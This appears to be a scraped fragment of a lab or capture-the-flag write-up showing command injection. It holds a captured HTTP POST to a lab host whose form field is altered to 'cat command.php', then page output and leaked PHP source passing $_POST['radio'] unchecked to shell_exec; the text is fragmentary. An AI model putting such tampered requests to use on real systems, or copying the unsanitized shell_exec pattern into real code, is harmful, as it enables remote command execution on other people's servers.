 POST /command.php HTTP/1.1
Host: 192.168.72.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://192.168.72.132
Connection: keep-alive
Referer: http://192.168.72.132/command.php
Cookie: PHPSESSID=8b9tspch3ai33t1gopvdvq23l4
Upgrade-Insecure-Requests: 1
Priority: u=0, i
radio=cat+command.php&submit=Run
Search
0 highlights
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: cat command.php
";
}
else
{
}
?>
Run Command:
List Files
Disk Usage
Disk Free
Run
";
$my_cmd = $_POST['radio'];
//echo $my_cmd;
$output = shell_exec($my_cmd);
echo "
";
print $output;
echo "
";
}
}
echo "